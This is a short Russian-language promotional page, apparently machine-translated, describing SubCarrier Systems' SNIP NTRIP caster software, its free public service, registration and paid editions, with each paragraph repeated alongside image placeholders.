 Это одна из частей общего проекта simple NTRIP ™ , созданного SubCarrier Systems Corp. (SCSC).
Это одна из частей общего проекта simple NTRIP ™ , созданного SubCarrier Systems Corp. (SCSC). Это быстрый, бесплатный и безболезненный процесс, и мы не будем отправлять вам спам. Теперь, когда каждый месяц происходят миллионы плохих соединений, мы реализовали это, чтобы лучше управлять сервисом для всех. Данные , пользователи (клиенты NTRIP) не нуждаются в регистрации.
Это быстрый, бесплатный и безболезненный процесс, и мы не будем отправлять вам спам. Теперь, когда каждый месяц происходят миллионы плохих соединений, мы реализовали это, чтобы лучше управлять сервисом для всех. Данные , пользователи (клиенты NTRIP) не нуждаются в регистрации.
 Он работает на двухъядерном компьютере Windows VM AWS с надежным подключением к Интернету. Во всем мире существует несколько тысяч развертываний SNIP , работающих как в публичных, так и в частных сетях NTRIP Caster. За последние несколько лет SNIP снизил стоимость владения NTRIP Caster профессионального уровня для профессионалов GNSS во всем мире.
Он работает на двухъядерном компьютере Windows VM AWS с надежным подключением к Интернету. Во всем мире существует несколько тысяч развертываний SNIP , работающих как в публичных, так и в частных сетях NTRIP Caster. За последние несколько лет SNIP снизил стоимость владения NTRIP Caster профессионального уровня для профессионалов GNSS во всем мире. Вы можете узнать больше о различных функциях и настройках SNIP здесь. Конечно, у платных моделей есть много дополнительных полезных функций, которые, мы надеемся, убедят вас приобрести собственную копию.
Вы можете узнать больше о различных функциях и настройках SNIP здесь. Конечно, у платных моделей есть много дополнительных полезных функций, которые, мы надеемся, убедят вас приобрести собственную копию.